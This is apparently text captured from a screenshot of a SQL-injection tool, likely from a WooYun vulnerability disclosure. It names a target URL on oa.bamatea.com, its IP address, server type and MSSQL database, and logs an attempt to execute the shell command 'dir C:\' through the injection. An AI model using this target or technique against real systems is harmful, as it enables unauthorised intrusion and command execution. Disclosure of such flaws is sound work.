 Target: tp://oa.bamatea.com/witapprovemanage/apprvaddNew.jsp?flowid=11
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://oa.bamatea.com/witapprovemanage/apprvaddNew.jsp?flowid=11
Host IP: 220.231.158.211
Web Server: Apache-Coyote/1.1
DB Server: MsSQL no error
Current DB: FE_BASE5
Status: I'm IDLE Clear Log
Retying to find string column
Valid String Column is 5
DB Server: MsSQL no error
DB Name: FE_BASE5
Executing command: dir C:\
Creating temp table failed
Executing and dumping failed
www.wooyun.org